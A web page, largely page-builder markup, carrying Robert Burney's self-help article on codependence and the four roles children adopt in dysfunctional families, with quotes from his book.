{#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-nvXAv6qjZB21BNHH3afOp{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-nvXAv6qjZB21BNHH3afOp{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-9dMqvVnWyy2uMU73hMxW6{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-oyOfQtzqY7zOhlNfz6r7w{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-oyOfQtzqY7zOhlNfz6r7w{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-un1NMHPvByrplaLZMb1Ze{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-un1NMHPvByrplaLZMb1Ze{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-un1NMHPvByrplaLZMb1Ze{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-un1NMHPvByrplaLZMb1Ze{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-un1NMHPvByrplaLZMb1Ze{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-un1NMHPvByrplaLZMb1Ze{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div><div class="sp-module app-menupt3"><div class="sp-module-content"><div class="mod-sppagebuilder app-menupt3 sp-page-builder" data-module_id="255">
	<div class="page-content">
		<section id="section-id-66d94fd2-92a0-40fe-9a82-fd999414917c" class="sppb-section art-cont" ><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-d48b9f03-882f-4154-b555-6fc2f39dde5a"><div id="column-id-d48b9f03-882f-4154-b555-6fc2f39dde5a" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-2c68c84d-f009-42e6-881f-410184d6e1fa" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image  dows-app-b3"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="#" ><img class="sppb-img-responsive" src="/images/2024/03/08/article-icon-white02.png"  alt="Image" title="" width="74" height="21" /></a></div></div></div><style type="text/css">#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa{
}#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa{
}
@media (max-width: 1199.98px) {#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa{}}
@media (max-width: 991.98px) {#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa{}}
@media (max-width: 767.98px) {#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa{}}
@media (max-width: 575.98px) {#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa{}}#sppb-addon-wrapper-2c68c84d-f009-42e6-881f-410184d6e1fa{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-2c68c84d-f009-42e6-881f-410184d6e1fa{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-2c68c84d-f009-42e6-881f-410184d6e1fa{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-2c68c84d-f009-42e6-881f-410184d6e1fa{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-2c68c84d-f009-42e6-881f-410184d6e1fa{}}#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa img{
border-radius: 0px;
}#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa{
text-align: right;
}
@media (max-width: 1199.98px) {#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa{}}
@media (max-width: 991.98px) {#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa{}}
@media (max-width: 767.98px) {#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa{}}
@media (max-width: 575.98px) {#sppb-addon-2c68c84d-f009-42e6-881f-410184d6e1fa{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-Jhx36GTKUuZxfi85-Wb1T{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-8RLjAZ9DrVxFiMeEhJOUq{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8RLjAZ9DrVxFiMeEhJOUq{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-BO1ZywauZVnNIQLxUzVC9{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-MOpi1JyTw0sLFdEWglwtN{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-MOpi1JyTw0sLFdEWglwtN{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-sgYCKO7bzbXyEkO19uNsg > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-gZlSo7jToc1KkxXNN1hNL{border-radius:0px;}#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-gZlSo7jToc1KkxXNN1hNL{max-width:100%;flex-basis:100%;}}#column-id-gZlSo7jToc1KkxXNN1hNL .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1e999b2d-338b-46f4-9174-e669c223a374 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{border-radius:0px;}#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc{max-width:100%;flex-basis:100%;}}#column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{background-color:#000000;background-image:url(/images/dows-j4/background-1.1.jpg);background-repeat:no-repeat;background-size:cover;box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44{padding-top:50px;padding-bottom:50px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44.sppb-row-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-8a9759fe-f15b-4969-b2dd-230b0b156c44 > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb{border-radius:0px;}#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-31966038-9ece-4989-b4ef-4e70c91468bb{max-width:100%;flex-basis:100%;}}#column-id-31966038-9ece-4989-b4ef-4e70c91468bb .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{background-color:rgb(249, 230, 255);background-image:url(/images/2024/03/12/rear-view-of-audience-in-the-conference-2.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:50% 0;box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {background:linear-gradient(0deg, #b60658 0%, rgba(177, 0, 255, 0.39) 75%) transparent;}.sp-page-builder .page-content #section-id-5TN_fuPSVNaEPAmbzHeSD > .sppb-row-overlay {mix-blend-mode:normal;}#column-id-xOme5IUueDkk8zCEsqolX{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:25.909006424911368%;flex-basis:25.909006424911368%;}@media (max-width:1199.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:26.7708%;flex-basis:26.7708%;}}@media (max-width:991.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOme5IUueDkk8zCEsqolX{max-width:100%;flex-basis:100%;}}#column-id-HN2zn1f70R8WfVf796Qmy{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;}#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:54.24239357508863%;flex-basis:54.24239357508863%;}@media (max-width:1199.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:53.22913333333334%;flex-basis:53.22913333333334%;}}@media (max-width:991.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:66.52774444444444%;flex-basis:66.52774444444444%;}}@media (max-width:767.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-HN2zn1f70R8WfVf796Qmy{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1754377895326{box-shadow:0px 0px 0px 0px #FFFFFF;}#column-id-1754377895324{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754377895324{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754377895324{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754377895324{max-width:100%;flex-basis:100%;}}#column-id-1754377895325{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}@media (max-width:1199.98px) {#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-1754377895325{max-width:50%;flex-basis:50%;}}@media (max-width:767.98px) {#column-wrap-id-1754377895325{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1754377895325{max-width:100%;flex-basis:100%;}}#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:19.84847878787879%;flex-basis:19.84847878787879%;}@media (max-width:1199.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:18.749966666666666%;flex-basis:18.749966666666666%;}}@media (max-width:991.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:33.333333%;flex-basis:33.333333%;}}@media (max-width:767.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-lDk3lkOKANvwcl6RihyXG{max-width:100%;flex-basis:100%;}}#column-id-xOjz5vHde4yNCALk_KbTk{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-xOjz5vHde4yNCALk_KbTk{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-1709879835984{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1709879835984{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-1709879835983{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1709879835983{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-nvXAv6qjZB21BNHH3afOp{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-nvXAv6qjZB21BNHH3afOp{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-9dMqvVnWyy2uMU73hMxW6{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-9dMqvVnWyy2uMU73hMxW6{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-oyOfQtzqY7zOhlNfz6r7w{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-oyOfQtzqY7zOhlNfz6r7w{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-un1NMHPvByrplaLZMb1Ze{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-un1NMHPvByrplaLZMb1Ze{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-un1NMHPvByrplaLZMb1Ze{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-un1NMHPvByrplaLZMb1Ze{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-un1NMHPvByrplaLZMb1Ze{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-un1NMHPvByrplaLZMb1Ze{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-66d94fd2-92a0-40fe-9a82-fd999414917c{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-66d94fd2-92a0-40fe-9a82-fd999414917c{padding-top:5px;padding-right:0px;padding-bottom:5px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#column-id-d48b9f03-882f-4154-b555-6fc2f39dde5a{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-d48b9f03-882f-4154-b555-6fc2f39dde5a{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-d48b9f03-882f-4154-b555-6fc2f39dde5a{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-d48b9f03-882f-4154-b555-6fc2f39dde5a{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-d48b9f03-882f-4154-b555-6fc2f39dde5a{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-d48b9f03-882f-4154-b555-6fc2f39dde5a{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div>
			</div>
		
		<div class="article-details " itemscope itemtype="https://schema.org/Article">
	<meta itemprop="inLanguage" content="en-GB">
	
	
					
	
		
		<div class="article-can-edit d-flex flex-wrap justify-content-between">
				</div>
				<div class="article-info">

	
		
		
					<span class="category-name" title="Category: RB Articles">
			<a href="/roles-in-dysfunctional-families?view=category&amp;id=45">RB Articles</a>
	</span>
		
		
				
		
	
			
		
			</div>
		
		
			
		
		
			<div class="article-ratings-social-share d-flex justify-content-end">
			<div class="me-auto align-self-center">
							</div>
			<div class="social-share-block">
				<div class="article-social-share">
	<div class="social-share-icon">
		<ul>
											<li>
					<a class="facebook" onClick="window.open('https://www.facebook.com/sharer.php?u=https://www.danceofwoundedsouls.com/roles-in-dysfunctional-families','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://www.facebook.com/sharer.php?u=https://www.danceofwoundedsouls.com/roles-in-dysfunctional-families" title="Facebook">
						<span class="fab fa-facebook" aria-hidden="true"></span>
					</a>
				</li>
																											<li>
					<a class="twitter" title="X (formerly Twitter)" onClick="window.open('https://twitter.com/share?url=https://www.danceofwoundedsouls.com/roles-in-dysfunctional-families&amp;text=Roles%20in%20Dysfunctional%20Families','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="https://twitter.com/share?url=https://www.danceofwoundedsouls.com/roles-in-dysfunctional-families&amp;text=Roles%20in%20Dysfunctional%20Families">
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" fill="currentColor" style="width: 13.56px;position: relative;top: -1.5px;"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
					</a>
				</li>
																												<li>
						<a class="linkedin" title="LinkedIn" onClick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https://www.danceofwoundedsouls.com/roles-in-dysfunctional-families','Linkedin','width=585,height=666,left='+(screen.availWidth/2-292)+',top='+(screen.availHeight/2-333)+''); return false;" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.danceofwoundedsouls.com/roles-in-dysfunctional-families" >
							<span class="fab fa-linkedin" aria-hidden="true"></span>
						</a>
					</li>
										</ul>
		</div>
	</div>
			</div>
		</div>
	
	<div itemprop="articleBody">
		<div style="font-family: DM Sans;">

<div style="text-align: center;">
<span style="color: #7e0c9a; font-size: 25px;"><strong><span>Dysfunctional Family = cultural harvest</span></strong></span></div>

<p style="text-align: justify;">
"Dysfunctional families are the product of an emotionally dishonest, shame based, patriarchal society based upon beliefs that do not support Loving self or Loving neighbor." - Robert Burney

<br /> <br /> 
</p>


<br/>

<em>
<div class="cstm-bg">
<span >
"The point that I am making is that our understanding of Codependence has evolved to realizing that this is not just about some dysfunctional families, our very role models, our prototypes, are dysfunctional. 
<br /> <br /> 
Our traditional cultural concepts of what a man is, of what a woman is, are twisted, distorted, almost comically bloated stereotypes of what masculine and feminine really are. . . . . . . 
<br /> <br /> 
When the role model of what a man is does not allow a man to cry or express fear; when the role model for what a woman is does not allow a woman to be angry or aggressive - that is emotional dishonesty. When the standards of a society deny the full range of the emotional spectrum and label certain emotions as negative - that is not only emotionally dishonest, it creates emotional disease. 
<br /> <br /> 
If a culture is based on emotional dishonesty, with role models that are dishonest emotionally, then that culture is also emotionally dysfunctional, because the people of that society are set up to be emotionally dishonest and dysfunctional in getting their emotional needs met. 
<br /> <br /> 
What we traditionally have called normal parenting in this society is abusive because it is emotionally dishonest. Children learn who they are as emotional beings from the role modeling of their parents. "Do as I say - not as I do," does not work with children. Emotionally dishonest parents cannot be emotionally healthy role models, and cannot provide healthy parenting. 
<br /> <br /> 
Our model for what a family should be sets up abusive, emotionally dishonest dynamics."


</span>
</em>


<br/>
<div style="text-align: right;"><em><span><span> - Quote from Codependence: The Dance of Wounded Souls by Robert Burney </span></span></em></div>
</div><br/><br/>
<div style="text-align: center;">
<span>
<strong>  <div align="center"><strong><span style="color: #7e0c9a; font-size: 25px;">
Roles In Dysfunctional Families</div></strong>
</span>
</div>

<div style="text-align: center;"><span> <span>By Robert Burney M.A.</span></span></div>

<p style="text-align: justify;">
<span style="font-size: 16px;">
<br /> 
<span style="color: #800000;"> 
</span>
</span>
<span style="font-size: 16px;">



<br/>

<em>
<div class="cstm-bg">
<span >
"We have come to understand that both the passive and the aggressive behavioral defense systems are reactions to the same kinds of childhood trauma, to the same kinds of emotional wounds. The Family Systems Dynamics research shows that within the family system, children adopt certain roles according to their family dynamics. Some of these roles are more passive, some are more aggressive, because in the competition for attention and validation within a family system the children must adopt different types of behaviors in order to feel like an individual."


</span>
</em>


</span>
<span style="font-size: 16px;">
<span style="font-size: 16px;"> 
</span>
</span>
</p>

<div style="text-align: right;">
<span><span><em><span ><span >- Quote from Codependence: The Dance of Wounded Souls by Robert Burney </span></span></em></span></span></div>
</div>
<p style="text-align: justify;">
<span style="font-size: 16px;"> 
<br /> 
The emotional dynamics of dysfunctional families are basic - and like emotional dynamics for all human beings are pretty predictable. The outside details may look quite different due to a variety of factors, but the dynamics of the human emotional process are the same for all human beings everywhere. <br /> <br /> The basic roles which I list below apply to American culture specifically, and Western Civilization generally - but with a few changes in details could be made to fit most any culture. 
<br /> <br /> 
There are four basic roles that children adopt in order to survive growing up in emotionally dishonest, shame-based, dysfunctional family systems. Some children maintain one role into adulthood while others switch from one role to another as the family dynamic changes (i.e. when the oldest leaves home, etc.) An only child may play all of the roles at one time or another. 

<span class="screenreader_embed_play_button"><span style="display:none;">{Play}</span></span>
<br /> <br /> 
</span>
</p>

<div style="text-align: center;"><span style="color: #7e0c9a; font-size: 20px;"><strong>&nbsp;"Responsible Child" - "Family Hero" </strong></span></div>

<p style="text-align: justify;">
<span style="font-size: 16px;">
<br /> 
This is the child who is "9 going on 40." This child takes over the parent role at a very young age, becoming very responsible and self-sufficient. They give the family self-worth because they look good on the outside. They are the good students, the sports stars, the prom queens. The parents look to this child to prove that they are good parents and good people. 
<br /> <br /> 
As an adult the Family Hero is rigid, controlling, and extremely judgmental (although perhaps very subtle about it) - of others and secretly of themselves. They achieve "success" on the outside and get lots of positive attention but are cut off from their inner emotional life, from their True Self. They are compulsive and driven as adults because deep inside they feel inadequate and insecure. 
<br /> <br /> 
The family hero, because of their "success" in conforming to dysfunctional cultural definitions of what constitutes doing life "right", is often the child in the family who as an adult has the hardest time even admitting that there is anything within themselves that needs to be healed. 

<span class="screenreader_embed_play_button"><span style="display:none;">{Play}</span></span>
<br /> <br /> 
</span>
</p>

<div style="text-align: center;"><span style="color: #7e0c9a; font-size: 25px;"><span ><strong> "Acting out child" - "Scapegoat"</strong></span> </span></div>

<p style="text-align: justify;">
<span style="font-size: 16px;">
<br /> 
This is the child that the family feels ashamed of - and the most emotionally honest child in the family. He/she acts out the tension and anger the family ignores. This child provides distraction from the real issues in the family. The scapegoat usually has trouble in school because they get attention the only way they know how - which is negatively. They often become pregnant or addicted as teenagers. 
<br /> <br /> 
These children are usually the most sensitive and caring which is why they feel such tremendous hurt. They are romantics who become very cynical and distrustful. They have a lot of self-hatred and can be very self-destructive. This often results in this child becoming the first person in the family to get into some kind of recovery. 

<span class="screenreader_embed_play_button"><span style="display:none;">{Play}</span></span>
<br /> <br /> 
</span>
</p>

<div style="text-align: center;"><strong><span style="color: #7e0c9a; font-size: 25px;"> "Placater" - "Mascot" - "Caretaker" </span></strong></div>

<p style="text-align: justify;">
<span style="font-size: 16px;">
<br /> 
This child takes responsibility for the emotional well-being of the family. They become the families 'social director' and/or clown, diverting the family's attention from the pain and anger. 
<br /> <br /> 
This child becomes an adult who is valued for their kind heart, generosity, and ability to listen to others. Their whole self-definition is centered on others and they don't know how to get their own needs met. They become adults who cannot receive love, only give it. They often have case loads rather than friendships - and get involved in abusive relationships in an attempt to "save" the other person. They go into the helping professions and become nurses, and social workers, and therapists. They have very low self-worth and feel a lot of guilt that they work very hard to overcome by being really "nice" (i.e. people pleasing, classically codependent) people. 

<span class="screenreader_embed_play_button"><span style="display:none;">{Play}</span></span>
<br /> <br /> 
</span>
</p>

<div style="text-align: center;"><span style="font-size: 16px;"><span style="color: #7e0c9a; font-size: 25px;"><strong> "Adjuster" - "Lost Child"</strong></span> </span></div>

<p style="text-align: justify;">
<span style="font-size: 16px;">
<br /> 
This child escapes by attempting to be invisible. They daydream, fantasize, read a lot of books or watch a lot of TV. They deal with reality by withdrawing from it. They deny that they have any feelings and "don't bother getting upset." 
<br /> <br /> 
These children grow up to be adults who find themselves unable to feel and suffer very low self-esteem. They are terrified of intimacy and often have relationship phobia. They are very withdrawn and shy and become socially isolated because that is the only way they know to be safe from being hurt. A lot of actors and writers are 'lost children' who have found a way to express emotions while hiding behind their characters. 
<br /> <br /> 
It is important to note that we adapt the roles that are best suited to our personalities. We are, of course, born with a certain personality. What happens with the roles we adapt in our family dynamic is that we get a twisted, distorted view of who we are as a result of our personality melding with the roles. This is dysfunctional because it causes us to not be able to see ourselves clearly. As long as we are still reacting to our childhood wounding and old tapes then we cannot get in touch clearly with who we really are. 
<br /> <br /> 
